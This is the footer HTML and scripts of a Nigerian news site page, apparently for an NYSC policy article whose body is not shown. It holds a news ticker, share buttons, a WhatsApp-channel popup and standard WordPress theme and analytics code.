                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/22/baze-university-architecture/">Baze University Architecture Students Engage Public Sector Clients in 2026 Live Project</a></span><span><a href="https://prnigeria.com/2026/01/22/nigeria-terror-group/">US, Nigeria Deepen Cooperation Against Terror Groups</a></span><span><a href="https://prnigeria.com/2026/01/22/atiku-wife-obasanjo-monkey/">FACT-CHECK: Did Atiku’s Wife Call Obasanjo a “Monkey” for Scuttling Husband's Presidential Aspiration?</a></span><span><a href="https://prnigeria.com/2026/01/22/navy-healthcare-adamawa/">Navy Commissions Healthcare Centre, Borehole in Adamawa</a></span><span><a href="https://prnigeria.com/2026/01/22/argungu-festival-reflects/">Argungu Festival Reflects Nigeria’s Cultural Unity, Says FG</a></span><span><a href="https://prnigeria.com/2026/01/22/egypt-training-mnjtf/">Egypt Pledges Training, Equipment Support for MNJTF Operations</a></span><span><a href="https://prnigeria.com/2026/01/22/dhq-leads-media-tour-north/">DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability</a></span><span><a href="https://prnigeria.com/2026/01/22/gallant-soldiers-pay-supreme/">Gallant Soldiers Pay Supreme Price as Troops Crush Terrorist Networks, Foil Suicide VBIED Attacks at Timbuktu Triangle</a></span><span><a href="https://prnigeria.com/2026/01/22/troops-kill-terrorists-uncover/">Troops Kill Terrorists, Uncover Mass Graves in Borno’s Timbuktu Triangle</a></span><span><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a></span><span><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a></span><span><a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/">North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims</a></span><span><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/">Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency</a></span><span><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/">Things to Know About Trump's Proposed ‘Board of Peace’</a></span><span><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/">Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C'River</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program"  target="_blank" href="https://api.whatsapp.com/send?text=NYSC+Reviews+Policy+on+Corpers%26%238217%3B+Fitness+for+Orientation+Program%20https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/" title="NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=NYSC+Reviews+Policy+on+Corpers%26%238217%3B+Fitness+for+Orientation+Program%20https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/" title="NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=NYSC+Reviews+Policy+on+Corpers%26%238217%3B+Fitness+for+Orientation+Program&amp;url=https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/&text=NYSC+Reviews+Policy+on+Corpers%26%238217%3B+Fitness+for+Orientation+Program"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/&amp;media=https://prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg&amp;description=NYSC+Reviews+Policy+on+Corpers%26%238217%3B+Fitness+for+Orientation+Program"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/&amp;title=NYSC+Reviews+Policy+on+Corpers%26%238217%3B+Fitness+for+Orientation+Program"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69723324b3f45
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"83097","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "83097" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[83097]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.704 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 15:24:36 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -471
content:
{"83097":151}